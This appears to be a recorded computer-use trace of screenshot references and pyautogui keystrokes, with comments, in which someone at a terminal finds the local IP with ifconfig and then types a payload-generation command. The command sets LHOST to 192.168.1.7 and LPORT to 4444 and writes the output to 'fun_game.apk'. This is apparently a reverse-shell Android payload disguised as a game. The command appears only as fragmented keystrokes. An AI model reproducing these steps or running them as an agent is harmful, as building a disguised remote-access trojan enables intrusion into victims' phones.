
pyautogui.write('168')

pyautogui.write('.1.5')

# - Run ifconfig to find the eth0 address 192.168.1.7
pyautogui.write('ifconfig')

pyautogui.moveTo(172, 181)

# - Change LHOST to 192.168.1.7, add LPORT=4444 and output fun_game.apk, and generate it
pyautogui.press('BackSpace')

pyautogui.write('7 L')

pyautogui.write('PORT')

pyautogui.write('=')

pyautogui.write('4444 -o')

pyautogui.write('" "')

pyautogui.write('fun_game.')

pyautogui.write('apk')

pyautogui.doubleClick(136, 238)

pyautogui.doubleClick(141, 220)

pyautogui.press('Up')
